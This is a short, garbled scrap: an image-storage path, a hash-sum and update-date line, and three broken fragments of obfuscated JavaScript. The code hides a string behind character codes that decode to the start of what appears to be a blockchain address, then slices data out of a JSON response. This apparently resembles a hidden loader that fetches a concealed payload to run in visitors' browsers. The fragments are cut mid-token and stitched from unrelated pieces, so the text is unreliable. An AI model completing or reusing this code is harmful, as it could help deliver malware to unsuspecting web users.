
Hash-sum — 2aed0d88d153f9278e01409
🗓 Updated on: 2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S